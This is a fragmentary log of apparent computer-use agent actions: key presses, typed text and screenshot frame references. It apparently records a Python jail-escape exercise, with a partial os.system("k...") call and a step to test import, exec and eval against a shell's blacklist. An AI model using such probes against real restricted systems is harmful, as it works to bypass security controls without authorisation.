
{"action": "key", "text": "Return"}

{"action": "type", "text": "os.system(\"k"}

{"action": "type", "text": "\")"}

List the files, advance to shell #2 and test import, exec and eval against its blacklist
{"action": "key", "text": "Return"}

{"action": "key", "text": "Return"}

{"action": "mouse_move", "coordinate": [493, 342]}
